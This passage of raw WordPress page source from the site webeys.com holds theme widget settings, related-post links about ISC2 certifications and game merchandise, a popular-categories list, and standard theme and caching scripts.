block_tdi_111.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"394","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "3";
block_tdi_111.found_posts = "2142";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "714";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/Understanding-ISC2-Certifications-The-Security-Pathway-for-Modern-Cyber-Professionals-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/GettyImages-1725916529-696x316.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/zenless-zone-zero-zhu-yuan-themed-merchandise-collectibles-for-fans/" rel="bookmark" class="td-image-wrap " title="Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/04/Zenless-Zone-Zero-Zhu-Yuan-Themed-Merchandise-696x365.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/zenless-zone-zero-zhu-yuan-themed-merchandise-collectibles-for-fans/" rel="bookmark" title="Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans">Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 > .wpb_wrapper,
				.tdi_113 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_113 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_113 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_113 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-bottom:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_115 .tdm-title{
					color: #ffffff;
				}body .tdi_114:hover .tdi_115 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_114:hover .tdi_115 .tdm-title{
					cursor: default;
				}.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_115"><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_116 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-top:-20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_116 .td-cat-name{
					color: #ffffff;
				}.tdi_116 .td-cat-no{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_116 li:hover .td-cat-name{
					color: rgba(255,255,255,0.8);
				}.tdi_116 li:hover .td-cat-no{
					color: rgba(255,255,255,0.8);
				}.tdi_116 li{
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_116 li{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_116 .td-cat-no{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116 li{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_116 .td-cat-no{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://webeys.com/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">608</span></a></li><li><a href="https://webeys.com/category/tech/"><span class="td-cat-name">Tech</span><span class="td-cat-no">383</span></a></li><li><a href="https://webeys.com/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">249</span></a></li><li><a href="https://webeys.com/category/lifestyle/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">219</span></a></li><li><a href="https://webeys.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">150</span></a></li><li><a href="https://webeys.com/category/lifestyle/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">97</span></a></li></ul></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'><!--
			var seriesdropdown = document.getElementById("orgseries_dropdown");
			if (seriesdropdown) {
			 function onSeriesChange() {
					if ( seriesdropdown.options[seriesdropdown.selectedIndex].value != ( 0 || -1 ) ) {
						location.href = "http://webeys.com/series/"+seriesdropdown.options[seriesdropdown.selectedIndex].value;
					}
				}
				seriesdropdown.onchange = onSeriesChange;
			}
			--></script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 696c18dab8128
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://webeys.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1756237642" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://webeys.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/cache/min/1/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.js?ver=1756237642" id="pwaforwp-video-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/cache/min/1/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.js?ver=1756237642" id="pwaforwp-download-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/pwa-register-sw.js?ver=1.7.49" id="pwa-main-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_files_for_front-js" defer></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 7bada9c4ac87e88c0934d637f89208b9 --><!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIxLjYiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","form_border_color":"rgba(255,255,255,0.8)","btn_bg":"#d3303e","btn_bg_h":"#c4364e","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","tdicon":"td-icon-magnifier-big-rounded","show_form":"yes","form_offset":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTAifQ==","arrow_color":"#ffffff","form_border":"0","form_offset_left":"eyJhbGwiOiIyIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMSJ9","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_line_height":"1.3","form_width":"400","results_border":"0","input_padding":"5px 15px","meta_info_align":"center","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","f_title_font_family":"394","f_title_font_weight":"600","mc1_tl":"11","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button 